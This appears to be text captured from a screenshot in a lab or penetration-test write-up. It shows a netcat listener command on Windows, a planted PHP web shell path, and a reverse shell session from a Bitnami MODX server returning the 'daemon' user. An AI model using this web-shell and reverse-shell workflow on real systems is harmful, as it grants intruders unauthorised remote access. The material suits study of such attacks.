 192.168.56.130/Shell.php
11
Windows PowerShell - nc64.exe -lvvnp 4477
D:\ nc64.exe -lvvnp 4477
listening on [any] 4477 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.130] 45638
bash: cannot set terminal process group (1445): Inappropriate ioctl for device
bash: no job control in this shell
daemon@debian:/opt/bitnami/modx$ whoami && id && hostname
whoami && id && hostname
daemon
uid=1(daemon) gid=1(daemon) groups=1(daemon)
debian
daemon@debian:/opt/bitnami/modx$